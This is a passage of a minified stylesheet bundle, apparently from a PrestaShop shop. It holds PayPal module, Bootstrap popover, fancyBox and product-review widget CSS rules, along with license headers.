 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;white-space:normal;word-spacing:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:.5rem}.bs-popover-top>.arrow,.bs-popover-auto[x-placement^="top"]>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-top>.arrow::before,.bs-popover-auto[x-placement^="top"]>.arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.arrow::after,.bs-popover-auto[x-placement^="top"]>.arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:.5rem}.bs-popover-right>.arrow,.bs-popover-auto[x-placement^="right"]>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-right>.arrow::before,.bs-popover-auto[x-placement^="right"]>.arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-right>.arrow::after,.bs-popover-auto[x-placement^="right"]>.arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:.5rem}.bs-popover-bottom>.arrow,.bs-popover-auto[x-placement^="bottom"]>.arrow{top:calc(-.5rem - 1px)}.bs-popover-bottom>.arrow::before,.bs-popover-auto[x-placement^="bottom"]>.arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.arrow::after,.bs-popover-auto[x-placement^="bottom"]>.arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:.5rem}.bs-popover-left>.arrow,.bs-popover-auto[x-placement^="left"]>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-left>.arrow::before,.bs-popover-auto[x-placement^="left"]>.arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-left>.arrow::after,.bs-popover-auto[x-placement^="left"]>.arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.paypal-loader{border:16px solid #f3f3f3;border-top:16px solid #3498db;border-radius:50%;width:25px;height:25px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.paypal-loader-container{position:absolute;top:0;left:0;right:0;height:100%;background:#fff}/*!
 * Since 2007 PayPal
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Academic Free License (AFL 3.0)
 * that is bundled with this package in the file LICENSE.txt.
 * It is also available through the world-wide-web at this URL:
 * http://opensource.org/licenses/afl-3.0.php
 * If you did not receive a copy of the license and are unable to
 * obtain it through the world-wide-web, please send an email
 * to license@prestashop.com so we can send you a copy immediately.
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author Since 2007 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *  @copyright PayPal
 *
 */.pp__flex{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.pp__align-items-center{-webkit-box-align:center!important;-webkit-align-items:center!important;-ms-flex-align:center!important;align-items:center!important}.pp__justify-content-center{-webkit-box-pack:center!important;-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.pp__hidden{display:none}.pp__d-table-cell{display:table-cell}.pp__position-relative{position:relative}.pp__position-absolute{position:relative}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex_direction_column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-webkit-flex-direction:column!important;-ms-flex-direction:column!important;flex-direction:column!important}.pp__justify-content-between{-webkit-box-pack:justify!important;-webkit-justify-content:space-between!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.pp__flex-item-1{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.pp__flex-item-2{-webkit-box-flex:2;-webkit-flex:2;-ms-flex:2;flex:2}.pp__flex-item-3{-webkit-box-flex:3;-webkit-flex:3;-ms-flex:3;flex:3}.pp__flex-item-4{-webkit-box-flex:4;-webkit-flex:4;-ms-flex:4;flex:4}.pp__flex-item-5{-webkit-box-flex:5;-webkit-flex:5;-ms-flex:5;flex:5}.pp-info .item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:14px}.pp-info .item .header{font-weight:700}.pp-info .item .desc{text-align:center;line-height:1.3;width:100%}#index [paypal-messaging-banner],#category [paypal-messaging-banner]{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media only screen and (min-width:992px){body.pp-popover .popover{max-width:500px}}@media only screen and (max-width:991px){.popover.bs-tether-element-attached-top{left:-95px!important;width:276px;top:13px!important}.popover.bs-tether-element-attached-top::before,.popover.bs-tether-element-attached-top::after{left:85%}}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url([data-uri]) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}.icon-reverse{direction:rtl;unicode-bidi:bidi-override}.lhcom_block_reviews .alert{clear:both}.lhcom_buttons{clear:both;height:42px}.lhcom_buttons_page_top .write{margin-bottom:8px!important}.lhcom_buttons .write{float:left;margin-bottom:3px}.lhcom_reviews_column_section_content .lhcom_buttons .write{float:none;display:inline-block}.lhcom_buttons .view{float:right}#lhcom_reviews_page_section .lhcom_reviews_page_content{margin-top:16px}#lhcom_homepage_reviews{margin-bottom:28px}#lhcom_homepage_reviews .lhcom_homepage_reviews_content{background-color:#fff;padding:1.125rem}#lhcom_homepage_reviews .lhcom_homepage_reviews_title{text-align:center;margin-bottom:1.5rem}#lhcom_column_reviews{box-shadow:2px 2px 8px 0 rgba(0,0,0,.2);margin-bottom:1.563rem;background:#fff;padding:1.563rem 1.25rem}#lhcom_column_average{margin-bottom:22px}#lhcom_column_average .model_a{border:1px solid #e6e6e6;padding:10px;margin:5px 0 5px 0;text-align:left;background-color:#fff}#lhcom_column_average .model_a .title{font-weight:bolder}#lhcom_column_average .model_a .details_top{display:none}#lhcom_column_average .model_a .average_star{margin-top:8px}#lhcom_column_average .model_a .average_star_position{margin-left:20px!important}#lhcom_column_average .model_a .details_bottom{display:block;clear:both;font-size:.9em;padding-top:8px!important}#lhcom_column_average .model_a .details_bottom .average_note{display:block;clear:both}#lhcom_column_average .model_b{text-align:left;border:1px solid #bababa;padding:10px;margin:5px 0 5px 0;background-color:#f1f1f1;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#lhcom_column_average .model_b .title{font-weight:bolder}#lhcom_column_average .model_b .details_top{display:none}#lhcom_column_average .model_b .average_star{margin-top:8px}#lhcom_column_average .model_b .average_star_position{margin-left:20px!important}#lhcom_column_average .model_b .details_bottom{display:block;clear:both;font-size:.9em;padding-top:8px!important}#lhcom_column_average .model_b .details_bottom .average_note{display:block;clear:both}#lhcom_column_average .model_c .title{display:none}#lhcom_column_average .model_c .details_top{display:none}#lhcom_column_average .model_c .average_star{margin-left:0px!important;display:inline-block}#lhcom_column_average .model_c .details_bottom{margin-top:10px;font-size:.8em}#lhcom_column_average .model_c .details_bottom .average_note{display:inline-block}#lhcom_column_average .model_c .details_bottom .number_reviews{display:inline-block;margin-left:10px}#lhcom_column_average .model_d{display:inline-block;border:1px solid #e6e6e6;background-color:#e6e6e6;padding:10px;width:200px;text-align:center}#lhcom_column_average .model_d .title{font-weight:bolder;color:#2da2d7}#lhcom_column_average .model_d .details_top{display:block}#lhcom_column_average .model_d .details_top .average_note{text-align:center;font-weight:700;font-size:1.3em;color:#000;margin-top:11px}#lhcom_column_average .model_d .average_star{display:inline-block;clear:both;text-align:center;margin-top:11px}#lhcom_column_average .model_d .average_star_position{margin-left:0px!important}#lhcom_column_average .model_d .details_bottom{display:block;clear:both;text-align:center;font-size:.9em;color:#000}#lhcom_column_average .model_d .details_bottom .average_note{display:none}#lhcom_product_page_reviews{margin-top:28px;margin-bottom:28px}.lhcom_product_extra_links{font-weight:700}.lhcom_product_extra_links ul{padding:0 0 0 0!important;margin:0 0 0 0!important}.lhcom_product_extra_links ul li{display:inline-block}#lhcom_product_page_average{margin-top:9px;clear:both}#lhcom_product_page_average .model_a{border:none;background-color:transparent!important}#lhcom_product_page_average .model_a .title{display:none}#lhcom_product_page_average .model_a .details_top{display:block;float:left;font-weight:700}#lhcom_product_page_average .model_a .lhcom_icon_size_24 .details_top{margin-top:2px}#lhcom_product_page_average .model_a .average_star_position{margin-left:50px}#lhcom_product_page_average .model_a .details_bottom{display:none}#lhcom_product_page_average .model_a .lhcom_product_extra_links{display:inline-block;font-size:0.9em!important;margin-left:12px}#lhcom_product_page_average .model_a .lhcom_product_extra_links i{font-size:18px!important}#lhcom_product_page_average .model_a .lhcom_product_extra_links ul{margin:0 0 0 0!important}#lhcom_product_page_average .model_b{border:1px solid #e6e6e6;padding:10px;margin:5px 0 5px 0;text-align:left}#lhcom_product_page_average .model_b .title{font-weight:bolder}#lhcom_product_page_average .model_b .details_top{display:none}#lhcom_product_page_average .model_b .average_star{margin-top:8px}#lhcom_product_page_average .model_b .average_star_position{margin-left:0px!important}#lhcom_product_page_average .model_b .details_bottom{display:block;clear:both;font-size:.9em;padding-top:8px!important}#lhcom_product_page_average .model_b .details_bottom .average_note{display:block;clear:both}#lhcom_product_page_average .model_b .lhcom_product_extra_links{display:inline-block;font-size:0.9em!important}#lhcom_product_page_average .model_b .lhcom_product_extra_links i{font-size:18px!important}#lhcom_product_page_average .model_c{border:1px solid #bababa;padding:10px;margin:5px 0 5px 0;background-color:#e6e6e6;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}#lhcom_product_page_average .model_c .title{font-weight:bolder}#lhcom_product_page_average .model_c .details_top{display:none}#lhcom_product_page_average .model_c .average_star{margin-top:8px}#lhcom_product_page_average .model_c .average_star_position{margin-left:0px!important}#lhcom_product_page_average .model_c .details_bottom{display:block;clear:both;font-size:.9em;padding-top:8px!important}#lhcom_product_page_average .model_c .details_bottom .average_note{display:block;clear:both}#lhcom_product_page_average .model_c .lhcom_product_extra_links{display:inline-block;font-size:0.9em!important}#lhcom_product_page_average .model_c .lhcom_product_extra_links i{font-size:18px!important}#lhcom_product_page_average .model_d{display:block;border:1px solid #e6e6e6;background-color:#e6e6e6;padding:10px;text-align:center}#lhcom_product_page_average .model_d .title{font-weight:bolder;color:#2da2d7}#lhcom_product_page_average .model_d .details_top{display:block}#lhcom_product_page_average .model_d .details_top .average_note{text-align:center;font-weight:700;font-size:1.3em;color:#000;margin-top:11px}#lhcom_product_page_average .model_d .average_star{display:inline-block;clear:both;text-align:center;margin-top:11px}#lhcom_product_page_average .model_d .average_star_position{margin-left:0px!important}#lhcom_product_page_average .model_d .details_bottom{display:block;clear:both;text-align:center;font-size:.9em;color:#000}#lhcom_product_page_average .model_d .details_bottom .average_note{display:none}#lhcom_product_page_average .model_d .lhcom_product_extra_links{font-size:0.9em!important}#lhcom_product_page_average .model_d .lhcom_product_extra_links i{font-size:18px!important}.lhcom_products_lists_average{width:inherit!important;text-align:center}.lhcom_products_lists_average .average{display:inline-block;text-align:center}.lhcom_products_lists_average .average_note{text-align:center;font-size:.8em;display:none!important}#category .list .lhcom_products_lists_average .average_note{display:inline-block}.lhcom_products_comparison .average_star{display:inline-block;padding:0px!important;margin:0px!important;text-align:center}.lhcom_products_comparison .average_note{text-align:center;font-size:.8em}.lhcom_list_reviews{font-size:.9em;clear:both}.lhcom_list_reviews_language{display:block;clear:both;padding-bottom:38px}.lhcom_list_reviews_language .language_text{float:left;font-size:.9em;font-style:italic}.lhcom_list_reviews_language .language-selector-wrapper{float:right}.lhcom_list_reviews .no_review{font-size:.8em;font-style:italic}.lhcom_list_reviews_header{width:100%}.lhcom_list_reviews_header td{border:1px solid #e6e6e6;background-color:#e6e6e6;padding:10px;vertical-align:top}.lhcom_list_reviews_header .average_td{width:180px}.lhcom_list_reviews_header .average{width:180px}.lhcom_list_reviews_header .average .title{font-weight:bolder;text-align:center;color:#2da2d7;font-size:1.1em}.lhcom_list_reviews_header .average .average_note{text-align:center;font-weight:700;font-size:1.3em;color:#000;margin-top:11px}.lhcom_list_reviews_header .average .average_star{clear:both;text-align:center;margin-top:6px;margin-bottom:5px}.lhcom_list_reviews_header .average .details{clear:both;text-align:center;font-size:.9em;color:#000}.lhcom_list_reviews_header .separator{width:20px;border:none;background-color:transparent!important}.lhcom_list_reviews_header .note{font-size:.9em}.lhcom_list_reviews_header .note .title{font-weight:bolder;text-align:left;color:#2da2d7;font-size:1.1em}.lhcom_list_reviews_header .note .text{text-align:left;color:#000}.lhcom_list_reviews_header .note .more_info{text-align:right;color:#2da2d7}.lhcom_list_reviews .review .content .lhcom_usefulness_like_dislike{font-size:.8em;color:#6a717c}.lhcom_list_reviews .review .content .usefulness-like{float:right;margin-left:10px}.lhcom_list_reviews .review .content .usefulness-like .vote-like{float:left}.lhcom_list_reviews .review .content .usefulness-like .vote-like a:hover{cursor:pointer}.lhcom_list_reviews .review .content .usefulness-like .current-like{float:left}.lhcom_list_reviews .review .content .usefulness-dislike{float:right}.lhcom_list_reviews .review .content .usefulness-dislike .vote-dislike a:hover{cursor:pointer}.lhcom_list_reviews .review .content .usefulness-dislike .vote-dislike{padding-left:15px;float:left}.lhcom_list_reviews .review .content .usefulness-dislike .current-dislike{float:left}.lhcom_list_reviews .review .content .usefulness-icon-dislike{margin-left:45px}.lhcom_list_reviews .review .report_abuse{margin-top:6px}.lhcom_list_reviews .review .report_abuse .report-abuse-icon{font-size:18px;color:#0e76a8}.lhcom_list_reviews .review .report_abuse span{font-size:.8em;font-weight:700;color:#0e76a8}.lhcom_list_reviews .review .content .review_text{margin-top:12px;margin-bottom:10px}.lhcom_list_reviews .review .content .review_text .review_title{font-weight:700;font-size:1em;margin-bottom:3px}.lhcom_list_reviews .review .content .moderation_message{margin-top:12px}.lhcom_list_reviews .review .content .moderation_message .title{font-weight:700;font-size:1em}.lhcom_list_reviews .review .content .moderation_message .message{border-left:5px solid #c3c7ca;padding-left:10px}.lhcom_list_reviews .review .content .review_notification_informations{margin-left:6px;font-size:.9em;font-style:italic;color:#c6c6c4}.lhcom_list_reviews .review .content .review_notification_order{margin-left:6px;font-size:.9em;font-style:italic;color:#c6c6c4}.customer_image{margin-left:16px;margin-top:9px;margin-bottom:9px}.customer_image img{border:1px solid #e6e6e6;padding:2px}.customer_image_message{font-size:.7em;font-style:italic}.lhcom_list_reviews .review .header .verified_purchase{margin-top:8px;font-size:.9em;font-weight:700;color:#2ca02c;vertical-align:middle}.lhcom_list_reviews .review .header .verified_purchase i{font-size:1.3em;margin-top:-2px}#lhcom_reviews_page_section .customer_reviews{font-size:.9em}#lhcom_reviews_page_section .customer_reviews .review_rate{width:130px}#lhcom_reviews_page_section .customer_reviews .review_date{margin-left:6px}#lhcom_reviews_page_section .customer_reviews .review_title{font-weight:700;font-size:1em;margin-bottom:3px}#lhcom_reviews_page_section .customer_reviews .product_review_left{float:left}#lhcom_reviews_page_section .customer_reviews .product_review img,#lhcom_reviews_page_section .customer_reviews .product_review_left img{margin-right:6px;margin-bottom:6px;border:1px solid #D0D1D5;float:left}#lhcom_reviews_page_section .customer_reviews .review_products_list .product_name{font-weight:700;font-size:1em!important}#lhcom_reviews_page_section .customer_reviews .moderation_message{margin-left:6px;border-top:1px dashed #bdc2c9;margin-top:10px}#lhcom_reviews_page_section .customer_reviews .moderation_message .title{margin-top:2px;text-decoration:underline}#lhcom_reviews_page_section .customer_reviews .moderation_message .message{margin:0 6px}#lhcom_reviews_page_section .customer_reviews .review_notification_informations{margin-left:6px}#lhcom_reviews_page_section .customer_reviews .review_notification_order{margin-left:6px}#lhcom_reviews_page_section .customer_reviews .pending_message{margin-left:6px;margin-bottom:12px;color:#fea821;font-weight:700}#lhcom_reviews_page_section .customer_reviews .refused_message{margin-left:6px;margin-bottom:12px;color:#d9534f;font-weight:700}@media only screen and (max-width:769px){#lhcom_reviews_page_section .customer_reviews .review{margin-top:12px;padding-bottom:12px;border-bottom:1px solid #D0D1D5}#lhcom_reviews_page_section .customer_reviews .header{margin-bottom:6px;clear:both;height:24px}#lhcom_reviews_page_section .customer_reviews .header .review_date{float:right}#lhcom_reviews_page_section .customer_reviews .moderation_message{margin-left:0;margin-top:2px}#lhcom_reviews_page_section .customer_reviews .review_notification_informations{margin-left:0;margin-top:2px}#lhcom_reviews_page_section .customer_reviews .review_notification_order{margin-left:0;margin-top:2px}#lhcom_reviews_page_section .customer_reviews .pending_message{margin-left:0;margin-top:2px}#lhcom_reviews_page_section .customer_reviews .refused_message{margin-left:0;margin-top:2px}}#lhcom_testimonials{background-color:#4bb1cf;padding:12px;margin-top:12px;margin-bottom:12px}#lhcom_testimonials .h1{text-align:center}#lhcom_testimonials .carousel{box-shadow:none;margin-bottom:0}#lhcom_testimonials .carousel img{width:auto}#lhcom_testimonials .carousel .carousel-inner{padding:0;height:430px}#lhcom_testimonials .review .header{font-size:.8em;text-align:center}#lhcom_testimonials .review .header .rate_star{margin-bottom:14px;display:inline-block}#lhcom_testimonials .review .header .customer_name{font-weight:700}#lhcom_testimonials .review .review_text{margin-top:12px;margin-bottom:10px;font-size:.9em;text-align:center}#lhcom_testimonials .review .review_text .review_title{font-weight:700;margin-bottom:3px}#lhcom_testimonials .rounded_image{overflow:hidden;-webkit-border-radius:60px;-moz-border-radius:60px;border-radius:60px;width:120px!important;height:120px!important}@media only screen and (max-width:769px){#lhcom_testimonials .carousel .carousel-inner{height:400px}}#lhcom_badge{clear:both;text-align:center}#lhcom_badge .footer{border-top:1px solid #6a717c;margin-top:10px;margin-bottom:10px}#lhcom_badge .content_wrapper_top{padding:8px;background-color:#fff;margin-top:10px;margin-bottom:10px}#lhcom_badge .title{display:inline-block;font-weight:400}#lhcom_badge .average_star{display:inline-block;margin:0;height:16px}#lhcom_badge .details{display:inline-block}.lhcom_floating_widget{position:fixed;z-index:9000;top:25%;background-color:#fff;border:1px solid #dbe6e9;border-radius:5px;box-shadow:0 0 4px 0 rgba(0,0,0,.06);width:3pc;padding-top:8px;padding-bottom:8px}.lhcom_floating_widget a{test-decoration:none;color:inherit}.lhcom_floating_widget.left{left:0}.lhcom_floating_widget.right{right:0}.lhcom_floating_widget .average_star_16{margin-left:12px;width:1pc}.lhcom_floating_widget .average_star_24{margin-left:6px;width:1pc}.lhcom_floating_widget .details{text-align:center;clear:both;padding-top:7px}.lhcom_floating_widget .details .average{font-size:1.3em;font-weight:600}.lhcom_floating_widget .details .count{font-size:.8em}.lhcom_floating_widget .lhcom-widget-close{display:block;text-align:center;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.lhcom_floating_widget .lhcom-widget-close a{text-decoration:none}.lhcom_grs_product_compatibility_breadcrumbs{display:none}.lhcom_grs_rate_value{font-size:8px}.lhcom_grs_item_reviewed{margin-left:6px;font-size:10px;font-style:italic;color:#c6c6c4}#lhcom_grs_product_compatibility{clear:both;text-align:left;margin-top:12px;vertical-align:middle}#lhcom_grs_product_compatibility .title{display:inline-block;font-weight:400}#lhcom_grs_product_compatibility .average_star{display:inline-block;margin-left:8px}#lhcom_grs_product_compatibility .average_star_24{height:18px}#lhcom_grs_product_compatibility .details{display:inline-block}.lhcom_loader{position:absolute;left:50%;top:50%;z-index:10000;width:70px;height:70px;margin:-75px 0 0 -35px;border:10px solid #f3f3f3;border-radius:50%;border-top:10px solid #3498db;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.animate-bottom{position:relative;-webkit-animation-name:animatebottom;-webkit-animation-duration:1s;animation-name:animatebottom;animation-duration:1s}@-webkit-keyframes animatebottom{from{bottom:-100px;opacity:0}to{bottom:0;opacity:1}}@keyframes animatebottom{from{bottom:-100px;opacity:0}to{bottom:0;opacity:1}}.lhcom_list_reviews .review{color:#000;padding:8px;margin-bottom:8px;border-bottom:1px solid #D0D1D5}.lhcom_list_reviews .review .header{font-size:1em;display:flex;color:#6a717c}.lhcom_list_reviews .review .header .rate_star{order:1;margin-right:8px;margin-top:-2px}.lhcom_list_reviews .review .header .date{order:3}.lhcom_list_reviews .review .header .date:before{content:"\00a0|\00a0"}.lhcom_list_reviews .review .header .customer_infos{order:2;display:flex}.lhcom_list_reviews .review .header .customer_name{font-weight:700;order:1}.lhcom_list_reviews .review .header .customer_age{order:2}.lhcom_list_reviews .review .header .customer_age:before{content:"\00a0("}.lhcom_list_reviews .review .header .customer_age:after{content:")"}.lhcom_list_reviews .review .header .customer_nb_products{order:3}.lhcom_list_reviews .review .header .customer_nb_products:before{content:"\00a0|\00a0"}.lhcom_list_reviews .review .header .verified_purchase{order:4;margin-top:0px!important}.lhcom_list_reviews .review .header .verified_purchase:before{content:"\00a0|\00a0"}.lhcom_list_reviews .review .content{clear:both}.lhcom_list_reviews .review .content .review_text{margin-left:6px}.lhcom_list_reviews .review .content .review_products_list{margin-left:12px;margin-top:8px}.lhcom_list_reviews .review .content .review_products_list .product_name{color:#696969!important;font-weight:700;margin:0!important;padding:0!important;font-size:1em!important}.lhcom_list_reviews .review .content .review_products_list .product_name a{color:#696969!important;margin:0!important;padding:0!important}.lhcom_list_reviews .review .content .review_products_list .product_description{color:#696969!important;font-size:.8em;font-weight:400;margin-left:8px}.lhcom_list_reviews .review .content .product_review img,.lhcom_list_reviews .review .content .product_review_left img{display:none}.lhcom_list_reviews .review .content .lhcom_usefulness_like_dislike{float:right!important}.lhcom_list_reviews .review .content .usefulness-like{float:left!important}.lhcom_list_reviews .review .content .usefulness-dislike{float:right!important}.lhcom_list_reviews .review .report_abuse{text-align:right}.lhcom_column_reviews_content .lhcom_list_reviews .review{clear:both;border:none;border-bottom:1px solid #000;color:#000;padding:8px;margin-bottom:8px}.lhcom_column_reviews_content .lhcom_list_reviews .review .header{float:none;clear:both;width:auto;display:block}.lhcom_column_reviews_content .lhcom_list_reviews .review .header .rate_star{float:left;margin-bottom:4px}.lhcom_column_reviews_content .lhcom_list_reviews .review .header .date{float:right;color:#9a9a9a}.lhcom_column_reviews_content .lhcom_list_reviews .review .header .date:before{content:""}.lhcom_column_reviews_content .lhcom_list_reviews .review .header 